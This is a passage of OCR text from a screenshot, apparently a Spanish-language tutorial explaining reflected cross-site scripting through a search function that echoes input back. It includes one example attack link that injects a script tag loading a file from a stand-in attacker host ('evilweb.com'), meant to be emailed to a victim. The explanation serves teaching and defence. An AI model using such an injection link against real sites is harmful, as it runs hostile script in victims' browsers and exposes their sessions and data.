
al servidor se devuelve inmediatamente y sin
modificar para que los muestre el explorador.
¡OJO, cualquier script en el contenido original
del usuario se ejecutará inmediatamente
cuando se cargue una nueva página!
Ejemplo de ello es lo siguiente: considera una función de
búsqueda en un sitio donde los términos de búsqueda
están codificados como parámetros URL y estos
términos se presentan junto con los resultados. Un
atacante fácilmente puede construir un enlace de
búsqueda que contenga un script malicioso como
parámetro.
(ej. http://myweb.com?
q=beer<script%20src=»http://evilweb.com/tricky.js»>
</script>)
y enviarlo en un correo electrónico a otro
usuario: si el usuario pincha en este enlace que parece
interesante, el script se ejecutará cuando se muestren los